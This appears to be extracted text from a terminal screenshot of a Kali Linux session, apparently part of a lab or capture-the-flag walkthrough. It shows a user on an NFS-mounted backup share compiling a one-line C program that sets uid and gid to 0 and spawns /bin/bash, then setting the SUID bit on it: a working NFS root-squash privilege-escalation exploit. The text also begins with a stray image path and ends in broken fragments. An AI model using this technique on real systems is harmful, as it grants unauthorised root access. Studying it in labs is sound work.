 ┌──(livestep㉿kali)-[/mnt/nfsbackups]
└─$ ls -la
total 24
drwxr-xr-x 5 kali kali 4096 Mar 15 12:47 .
drwxr-xr-x 5 root root 4096 Mar 15 12:04 ..
drwxr-xr-x 2 kali kali 4096 Jun 30  2020 anna
drwxr-xr-x 2 kali kali 4096 Jun 30  2020 daniel
drwxr-xr-x 2 kali kali 4096 Jun 30  2020 robert
-rw-r--r-- 1 root root   68 Mar 15 12:41 x.c
┌──(livestep㉿kali)-[/mnt/nfsbackups]
└─$ sudo gcc x.c -o x
x.c: In function ‘main’:
x.c:1:14: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declara
tion]
    1 | int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
      |              ^~~~~~
x.c:1:25: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declara
tion]
    1 | int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
      |                         ^~~~~~
x.c:1:36: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declara
tion]
    1 | int main() { setgid(0); setuid(0); system("/bin/bash"); return 0; }
      |                                    ^~~~~~
┌──(livestep㉿kali)-[/mnt/nfsbackups]
└─$ sudo chmod +s x
place like
0.0.1